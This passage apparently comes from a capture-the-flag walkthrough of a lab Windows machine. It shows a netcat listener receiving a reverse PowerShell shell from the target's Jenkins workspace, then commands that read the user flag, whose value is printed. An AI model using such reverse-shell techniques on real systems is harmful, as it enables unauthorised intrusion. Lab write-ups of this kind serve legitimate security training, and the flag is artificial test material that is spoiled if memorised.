 └─$ nc -nlvp 4321
listening on [any] 4321 ...
connect to [10.6.5.62] from (UNKNOWN) [10.10.149.26] 49249
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files (x86)\Jenkins\workspace\project>whoami
alfred\bruce
PS C:\Program Files (x86)\Jenkins\workspace\project> cd C:\Users\bruce\Desktop
PS C:\Users\bruce\Desktop> ls
Directory: C:\Users\bruce\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 10/25/2019 11:22 PM 32 user.txt
PS C:\Users\bruce\Desktop> cat user.txt
79007a09481963edf2e1321abd9ae2a0